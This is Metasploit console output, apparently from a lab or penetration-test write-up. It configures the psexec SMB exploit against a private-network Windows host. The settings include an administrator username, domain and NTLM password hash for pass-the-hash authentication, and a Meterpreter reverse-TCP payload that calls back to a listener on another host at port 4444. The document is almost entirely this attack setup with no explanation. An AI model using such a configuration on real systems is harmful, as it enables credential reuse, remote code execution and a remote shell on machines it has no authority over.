 Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.231.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain lonelyor.org no The Windows domain to use for authentication
SMBPass 00000000000000000000000000000000:47bf8 no The password for the specified username
039a8506cd67c524a03ff84ba4e
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a
normal read/write folder share
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.231.153 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic